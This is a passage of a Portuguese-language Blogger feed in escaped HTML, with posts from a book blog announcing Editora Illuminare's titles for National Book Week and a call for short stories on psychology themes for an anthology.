style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EPraça Luiz Souza Dantas, 1, 20021-190 Rio de Janeiro\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EEIS OS LIVROS QUE A EDITORA ESTARÁ LEVANDO PARA\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAPRESENTAR AO PÚBLICO...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ELobistratusdilapirulobis - JackMichel (A Escritora 2 em 1)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECidade noturna\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBeija a minha boca\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECarpe noctem\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EKing – Poe – Lovecraft\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EENTRE O BEM E O MAL\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EESPINHOS E ROSAS - BILINGUE\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EContos Insolitos – bilingue\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECrimes e Suspeitos\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EPRENUNCIO DO MEDO - LIVRO 1 - LANÇAMENTO\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAfinal de Contos - Autor JAX\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EEstaremos também fazendo o lançamento do primeiro livro da trilogia de suspense da Illuminare: Prenuncio do Medo - Pressagio.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EE TEREMOS MUITOS BRINDES!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECONVIDEM AMIGOS E VAMOS FESTEJAR A SEMANA DO LIVRO NACIONAL.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EENTRADA GRATUITA.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EEditora Illuminare\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EDestacando novos talentos literários\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.editorailluminare.com.br\/\"\u003Ewww.editorailluminare.com.br\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;times new roman\u0026quot;; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" style=\"cursor: move;\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;times new roman\u0026quot;; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; text-align: center;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECONTATO:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; text-align: center;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003Eaventuraliteraria@hotmail.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;times new roman\u0026quot;; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;times new roman\u0026quot;; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;times new roman\u0026quot;; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Cspan style=\"color: orange;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/BlogAvliteraria\" target=\"_blank\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYOUTUBE\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; text-align: center;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; text-align: center;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EDeixem seus comentários !!!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/1077262064706355800\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2019\/07\/semana-do-livro-nacional-editora.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/1077262064706355800"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/1077262064706355800"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2019\/07\/semana-do-livro-nacional-editora.html","title":"SEMANA DO LIVRO NACIONAL [EDITORA ILLUMINARE]"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8NvEJRgYDG7IT8QYZ3G9uGSPsWgzALNM4P-_Zn6SyXBIsprDFm3sUAL-IcVSgcjXFaKL_rqRfFnYNFV1nU0xhnO4Ghhykm89BDfMZ-gk3oBNP8ny0C25ZN7bT1gsAmvVJFWg3VtLU01OL\/s72-c\/18.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-1993935475323615105"},"published":{"$t":"2019-07-11T19:24:00.000-07:00"},"updated":{"$t":"2019-07-11T19:24:16.503-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTOS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PUBLICAÇÃO"}],"title":{"type":"text","$t":"VIDAS DO AVESSO - SELETIVA DE CONTOS PARA PUBLICAÇÃO [EDITORA ILLUMINARE]"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiFJ0acP-8knY78AxTZ2P9I6t2mKDzwBMboWdxNYoaHi27WiEfOfVhYLRZ4wUvLjknG6WD8oVkHkZKdryZsbtLHHwkcJuGDDFj7YSVMdGtZXDLyWbED6Hv4RJCZtpL7XovZgxJIKSQ87_l\/s1600\/Vidas+do+avesso+Editora+Illuminare.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"457\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiFJ0acP-8knY78AxTZ2P9I6t2mKDzwBMboWdxNYoaHi27WiEfOfVhYLRZ4wUvLjknG6WD8oVkHkZKdryZsbtLHHwkcJuGDDFj7YSVMdGtZXDLyWbED6Hv4RJCZtpL7XovZgxJIKSQ87_l\/s1600\/Vidas+do+avesso+Editora+Illuminare.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EOlá pessoal !!!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EGostaria muito de convidar todos vocês que acompanham o blog a participar dessa primeira antologia que estou organizando pela \u003Cb\u003EEditora Illuminare\u003C\/b\u003E. Desde 2016 que faço publicações pela Editora, já tenho mais de 20 contos publicados em antologias com diversos temas e dessa vez resolvi propor um livro com temas na área da \u003Cb\u003EPSICOLOGIA\u003C\/b\u003E. Estou no 4º semestre do curso agora e nada melhor do que tratar sobre todo tipo de assunto que venho estudando. No livro serão selecionados contos que tenham como pano de fundo situações como transtornos psicológicos, depressão, bullying, suicídio, psicopatologias, terapias, medos, fobias, traumas, etc.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEntão, se você é escritor ou gostaria de começar a fazer suas publicações, eu ficaria muito feliz em contar com sua participação nesse livro. Os melhores contos serão publicados pela Editora e haverá lançamento e divulgação no âmbito nacional e internacional. Você poderá também participar desses Eventos de lançamento e fazer parte do grupo de escritores. Basta você ler o Edital, seguir as regras necessárias e enviar seu conto para o email: \u003Cb\u003Elorena.caribe@hotmail.com\u003C\/b\u003E - qualquer dúvida, é só mandar mensagem.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPara ver o \u003Cb\u003EEDITAL\u003C\/b\u003E, \u003Cb\u003E\u003Ca href=\"https:\/\/docs.wixstatic.com\/ugd\/36e577_3f4549815c464249877e6ccf6eb185bb.pdf\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEstou super animada com essa possibilidade em poder organizar essa antologia e falar sobre temas tão interessantes que nos fazem refletir, nos motivam a pesquisar, a conhecer mais sobre o comportamento humano, e ir além. Será tão bom se pudéssemos estar juntos no próximo lançamento da Editora, nos conhecermos pessoalmente e comemorarmos essa conquista juntos. Desejo muita sorte a todos os participantes !!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJIkMxIDSavj-k-wqlCc9nnLFyNHGQ2JZF5czC33Lsk8qSlXSoJ_osCPNDTivdii3jF3ieV9veWIBF8W_1Zo2uf4acMH2IJO9CI4C4SNw2akDFx1Jl4JQ89Bi3tvy15qHY0A0yeEX6T0Q4\/s1600\/Illuminare.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"137\" data-original-width=\"300\" height=\"91\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJIkMxIDSavj-k-wqlCc9nnLFyNHGQ2JZF5czC33Lsk8qSlXSoJ_osCPNDTivdii3jF3ieV9veWIBF8W_1Zo2uf4acMH2IJO9CI4C4SNw2akDFx1Jl4JQ89Bi3tvy15qHY0A0yeEX6T0Q4\/s200\/Illuminare.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPara maiores informações, visite o site da\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EEditora Illuminare\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.editorailluminare.com.be\/\"\u003Ewww.editorailluminare.com.be\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECONTATO:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003Eaventuraliteraria@hotmail.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , 